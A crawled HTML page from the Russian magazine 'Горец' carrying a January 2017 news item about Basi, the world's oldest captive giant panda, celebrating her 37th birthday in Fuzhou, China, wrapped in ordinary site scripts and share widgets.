

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorets-media.ru/page/panda-dolgozhitelnica-otmetila-37-letie-v-kitae
body_size: 13289
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>Панда-долгожительница отметила 37-летие в Китае</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="Панда по имени Басы исполнилось 37 лет. В переводе на человеческие годы возраст животного - более 100 лет. Басы – старейшая в мире большая панда." />
	<meta name="keywords" content="редкие виды животных, большая панда, Красная книга, Басы, старейшая панда в мире" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://gorets-media.ru/uploads/users/32/images/January_2017/.thumbs/bac3ace99972f1b305d482d38cb87c7c_962_676_1.jpg" /><meta property="twitter:image" content="https://gorets-media.ru/uploads/users/32/images/January_2017/.thumbs/bac3ace99972f1b305d482d38cb87c7c_962_676_1.jpg" />
    
    <link rel="canonical" href="https://gorets-media.ru/page/panda-dolgozhitelnica-otmetila-37-letie-v-kitae">

    <meta property="og:title" content="Панда-долгожительница отметила 37-летие в Китае"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="Панда по имени Басы исполнилось 37 лет. В переводе на человеческие годы возраст животного - более 100 лет. Басы – старейшая в мире большая панда."/>
    <meta property="og:url" content="https://gorets-media.ru/page/panda-dolgozhitelnica-otmetila-37-letie-v-kitae" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://gorets-media.ru/page/panda-dolgozhitelnica-otmetila-37-letie-v-kitae/feed">
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>




<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
            <span class="page-title">Панда-долгожительница отметила 37-летие в Китае</span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<p><a href="/tag/В+мире"><img style="width: 50px; float: left; margin-top: 14px; margin-left: 6px;" src="/uploads/flags/v-mire.png" alt="В мире" /></a></p><h1>Панда-долгожительница отметила 37-летие в Китае</h1><div class="page-date">19 января 2017 </div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">23280</div><div class="page-star" title="Текущая оценка: 0. Голосов: 0">0</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/page/panda-dolgozhitelnica-otmetila-37-letie-v-kitae" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/page/panda-dolgozhitelnica-otmetila-37-letie-v-kitae" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fpage%2Fpanda-dolgozhitelnica-otmetila-37-letie-v-kitae&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><p style="text-align: justify;"><em><a class="lightview" title="Панда-долгожительница отметила 37-летие в Китае" href="/uploads/users/32/images/January_2017/.thumbs/bac3ace99972f1b305d482d38cb87c7c_962_676_1.jpg" rel="lightbox"><img style="border: 1px solid black;"   src="/uploads/users/32/images/January_2017/.thumbs/bac3ace99972f1b305d482d38cb87c7c_962_676_1.jpg" alt="Панда-долгожительница отметила 37-летие в Китае" width="700" height="492" /></a> </em></p>
<blockquote>
<p class="gray-line" style="text-align: center;"><span style="font-size: medium;"><em>Панде по имени Басы исполнилось 37 лет. В переводе на человеческие годы возраст животного - более 100 лет. Басы &ndash; старейшая в мире большая панда. </em></span></p>
</blockquote>
<p style="text-align: justify;">Она родилась в 1980 году в уезде Баосин в южной провинции Сычуань. В настоящее время самка живет при исследовательском центре больших панд города Фучжоу провинции Фуцзянь.</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;"><a class="lightview" title="Панда-долгожительница отметила 37-летие в Китае" href="/uploads/users/32/images/January_2017/.thumbs/7c1ba3333b901255757cadc47218b24d_962_636_1.jpg" rel="lightbox"><img style="border: 1px solid black;"  src="/uploads/users/32/images/January_2017/.thumbs/7c1ba3333b901255757cadc47218b24d_962_636_1.jpg" alt="Панда-долгожительница отметила 37-летие в Китае" width="700" height="463" /></a></p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;">По случаю праздника старейшей панде в мире подарили торт, который она очень любит. &nbsp;Среди его ингредиентов - бамбук, мука, пшеница и кукуруза. Поздравить Басы пришли ее поклонники. Главным гостем на торжестве стал Чен Юсун. Он присматривает за пандой уже 33 года. По его словам, Басы стала для него дочерью.</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;"><a class="lightview" title="Панда-долгожительница отметила 37-летие в Китае" href="/uploads/users/32/images/January_2017/.thumbs/27772a7b192a096c921179d446eda46e_470_689_1.jpg" rel="lightbox"><img style="margin: 5px 25px; border: 1px solid black; float: left;"  src="/uploads/users/32/images/January_2017/.thumbs/27772a7b192a096c921179d446eda46e_470_689_1.jpg" alt="Панда-долгожительница отметила 37-летие в Китае" width="450" height="660" /></a></p>
<p style="text-align: justify;">Отметим, что именно эта панда была прототипом &laquo;Паньпань&raquo; - талисмана летних Азиатских игр - 1990 в Пекине. Басы - настоящая звезда спорта среди бамбуковых медведей. Ее научили &laquo;качаться&raquo; тяжелыми весами, кататься на велосипедах и играть в баскетбол.</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;">Басы стала старейшей в мире пандой в неволе после того, как в прошлом октябре в Гонконге в возрасте 38 лет была усыплена панда по кличке Цзяцзя.</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;">Большая панда, бамбуковый медведь - млекопитающее, в настоящее время относимое к медведям, родиной которого является центральный Китай. Большая панда - исчезающий вид, находится под особой защитой государства в Китае, будучи своеобразным символом страны и занимая особое место во внешней политике Пекина. Отправка этих животных в разные страны стала традицией, которую нередко называют &laquo;дипломатией панд&raquo;.</p>
<p>&nbsp;</p>
<blockquote>
<p align="right">Фото: russian.news.cn&nbsp;</p>
<p align="right"><span style="color: #993300;"><span style="text-decoration: underline;"> Федеральный познавательный журнал &laquo;Горец&raquo;</span>&nbsp;</span></p>
<p align="right">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Для тех, кто любит высоту</p>
</blockquote>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://gorets-media.ru/category/vesti-s-gor">Вести с гор</a> -&gt; <a href="https://gorets-media.ru/category/v-mire">В мире</a></i></div>
            <div class="metki"><i><span>Метки:</span> <a href="https://gorets-media.ru/tag/%D1%80%D0%B5%D0%B4%D0%BA%D0%B8%D0%B5+%D0%B2%D0%B8%D0%B4%D1%8B+%D0%B6%D0%B8%D0%B2%D0%BE%D1%82%D0%BD%D1%8B%D1%85" rel="tag">редкие виды животных</a> | <a href="https://gorets-media.ru/tag/%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%B0%D1%8F+%D0%BF%D0%B0%D0%BD%D0%B4%D0%B0" rel="tag">большая панда</a> | <a href="https://gorets-media.ru/tag/%D0%9A%D1%80%D0%B0%D1%81%D0%BD%D0%B0%D1%8F+%D0%BA%D0%BD%D0%B8%D0%B3%D0%B0" rel="tag">Красная книга</a> | <a href="https://gorets-media.ru/tag/%D0%91%D0%B0%D1%81%D1%8B" rel="tag">Басы</a> | <a href="https://gorets-media.ru/tag/%D1%81%D1%82%D0%B0%D1%80%D0%B5%D0%B9%D1%88%D0%B0%D1%8F+%D0%BF%D0%B0%D0%BD%D0%B4%D0%B0+%D0%B2+%D0%BC%D0%B8%D1%80%D0%B5" rel="tag">старейшая панда в мире</a> , <a href="/tag/В+мире">В мире</a></i></div>
            
	<div id="rater" title="Текущая оценка: 0. Голосов: 0"><script type="text/javascript">
		$('#rater').rater('https://gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:0, slug:'3626'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 0</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/iz-cincinnati-v-sochi"><img src="/img_cache/272x200/uploads/post_preview/___2.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/iz-cincinnati-v-sochi" title="ИЗ ЦИНЦИННАТИ В СОЧИ">ИЗ ЦИНЦИННАТИ В СОЧИ</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/iz-cincinnati-v-sochi">02.08.2011. Краснодарский крайСочи включен в список кандидатов на проведение World Choir Games (Хоровой Олимпиады) в 2014 году&hellip;Далее</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/v-mariinskom-teatre-sostojalas-mirovaja-premera-opery-rozhdestvenskaja-skazka"><img src="/img_cache/272x200/uploads/post_preview/28.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/v-mariinskom-teatre-sostojalas-mirovaja-premera-opery-rozhdestvenskaja-skazka" title="В Мариинском театре состоялась мировая премьера опер ...">В Мариинском театре состоялась мировая премьера опер ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/v-mariinskom-teatre-sostojalas-mirovaja-premera-opery-rozhdestvenskaja-skazka">На новой сцене Мариинского театра представили оперу-феерию Родиона Щедрина "Рождественская сказка", посвященную Валерию Гергиеву и Мариинскому театру.&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/koshachij-bebi-bum-zafiksirovali-kamery-parka-zemlja-leoparda"><img src="/img_cache/272x200/uploads/post_preview/12312.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/koshachij-bebi-bum-zafiksirovali-kamery-parka-zemlja-leoparda" title="Кошачий бэби-бум зафиксировали камеры парка «Земля л ...">Кошачий бэби-бум зафиксировали камеры парка «Земля л ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/koshachij-bebi-bum-zafiksirovali-kamery-parka-zemlja-leoparda">В национальном парке &laquo;Земля леопарда&raquo; - бум рождаемости. Такой вывод ученые сделали, основываясь на данных установленных на территории парка фотоловушек.&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/v-moskve-uvekovechili-pamjat-vaso-abaeva"><img src="/img_cache/272x200/uploads/post_preview/va-g.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/v-moskve-uvekovechili-pamjat-vaso-abaeva" title="В МОСКВЕ УВЕКОВЕЧИЛИ ПАМЯТЬ ВАСО АБАЕВА">В МОСКВЕ УВЕКОВЕЧИЛИ ПАМЯТЬ ВАСО АБАЕВА</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/v-moskve-uvekovechili-pamjat-vaso-abaeva">В Москве прошла торжественная церемония открытия мемориальной доски выдающемуся российскому ученому Василию (Васо) Абаеву, с именем которого связана целая&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/drevnie-runicheskie-nadpisi-obnaruzhili-v-gorah-altaja"><img src="/img_cache/272x200/uploads/post_preview/27-2-1.jpeg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/drevnie-runicheskie-nadpisi-obnaruzhili-v-gorah-altaja" title="Древние рунические надписи обнаружили в горах Алтая">Древние рунические надписи обнаружили в горах Алтая</a>                                        </div>

